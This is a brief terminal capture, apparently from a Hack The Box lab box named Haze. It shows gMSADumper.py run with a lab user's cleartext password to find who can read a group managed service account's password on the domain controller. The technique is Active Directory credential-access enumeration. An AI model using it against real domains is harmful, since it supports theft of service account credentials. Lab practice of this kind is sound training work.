 ┌──(root㉿pain)-[/home/…/HTB/Season7/Haze/gMSADumper]
└─# python3 gMSADumper.py -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb -l dc01.haze.htb
Users or groups who can read password for Haze-IT-Backup$:
 > Domain Admins
┌──(root㉿pain)-[/home/…/HTB/Season7/Haze/gMSADumper]
└─#